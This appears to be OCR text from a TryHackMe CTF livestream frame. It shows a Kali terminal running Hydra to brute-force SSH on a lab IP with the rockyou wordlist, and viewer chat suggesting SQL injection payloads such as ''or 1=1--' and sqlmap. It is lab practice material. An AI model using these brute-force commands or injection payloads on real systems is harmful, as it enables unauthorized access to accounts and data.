 Applications Places Tilix Oct 16 18:37
3/7 Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
rm: remove regular file 'hydra.log'? y
18:23 nils@kalistream:~/Documents/thm/LazyAdmin$ hydra -L usernames_ssh.tx
t -P ../EasyCTF/rockyou.txt ssh://10.10.73.8 | tee -a hydra.log
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16
18:23:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to s
kip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 114755192 login tries
(l:8/p:14344399), ~7172200 tries per task
[DATA] attacking ssh://10.10.73.8:22/
[STATUS] 159.00 tries/min, 159 tries in 00:01h, 114755034 to do in 12028:5
0h, 15 active
[STATUS] 105.67 tries/min, 317 tries in 00:03h, 114754876 to do in 18100:0
9h, 15 active
[STATUS] 109.43 tries/min, 766 tries in 00:07h, 114754427 to do in 17477:5
0h, 15 active
CTF TryHackMe
X4VI3RG
exact
DJTALEZ79
ta pas explorer toute les piste
d'exploit du depart
ELRANCHO92
sql injection cheat sheet
ELRANCHO92
0X5642
'or 1=1--
ELRANCHO92
OR 1 = 1
GNUPG
sqlmap sinon. Sauf si tu veux le
faire à la main pour la gloire.
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils